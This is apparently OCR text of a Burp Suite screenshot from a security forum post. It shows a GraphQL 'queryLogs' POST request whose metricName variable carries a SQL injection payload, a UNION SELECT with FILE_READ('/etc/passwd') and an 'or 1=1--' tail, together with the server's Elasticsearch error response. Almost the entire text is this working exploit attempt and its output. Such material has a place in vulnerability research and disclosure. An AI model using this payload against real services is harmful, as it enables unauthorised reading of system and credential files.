 Request
Raw Params Headers Hex JSON Beautifier
1 POST /graphql HTTP/1.1
2 Host:
3 Connection: close
4 Content-Length: 428
5 Content-Type: application/json;charset=UTF-8
6
7 {"query":
"query queryLogs($condition: LogQueryCondition) {\n    queryLogs(condition: $co
ndition) {\n        logs{\n    content    }\n  }}","variables":{"condition":{
"metricName":
"INFORMATION_SCHEMA.USERS) union SELECT FILE_READ('/etc/passwd', NULL) where ?=
1 or ?=1 or 1=1--","paging":{"pageNum":1,"pageSize":1,"needTotal":true},"state"
:ALL, "queryDuration":{"start":"2021-02-07 1554","end":"2021-02-07 1609","step"
:"MINUTE"}}}}
Response
Raw Headers Hex JSON Beautifier
1 HTTP/1.1 200
2 Server: nginx/1.13.2
3 Date: Tue, 09 Feb 2021 02:16:42 GMT
4 Content-Type: application/json;charset=utf-8
5 Connection: close
6 X-Application-Context: application:8080
7 Content-Length: 160
8
9 {"data":{},"errors":[{"message":
"Exception while fetching data (/queryLogs) : Elasticsearch exception [type=index_
not_found_exception, reason=no such index]"}]}
先知社区